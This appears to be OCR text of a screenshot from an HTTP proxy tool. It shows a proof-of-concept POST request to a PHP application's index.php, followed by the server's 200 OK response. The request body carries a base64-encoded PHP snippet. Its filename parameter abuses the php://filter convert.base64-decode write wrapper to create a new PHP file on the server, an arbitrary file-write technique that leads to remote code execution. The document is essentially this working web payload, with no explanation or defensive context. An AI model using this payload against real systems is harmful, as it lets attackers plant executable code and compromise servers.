 Request TEXT HEX 热加载标签 URL 历史
1 POST /index.php HTTP/1.1
2 Host: peiqi.com:8888
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
6 Cache-Control: no-cache
7 Content-Length: 0
8 Content-Type: application/x-www-form-urlencoded
9 Cookie: lang=zh-cn; device=desktop; theme=default
10
11 content=QPD9waHAgcGhwaW5mbygpOz8%2b&filename=php://filter/
write=convert.base64-decode/resource=phpinfo.php
Response TEXT HEX 21ms 详情
1 HTTP/1.1 200 OK
2 Date: Wed, 25 May 2022 03:40:48 GMT
3 Server: Apache/2.4.46 (Unix) mod_fastcgi/mod_fastcgi-SNAP-0910052141
PHP/7.4.21 OpenSSL/1.0.2u mod_wsgi/3.5 Python/2.7.13
4 X-Powered-By: PHP/7.4.21
5 Content-Type: text/html; charset=UTF-8
6
7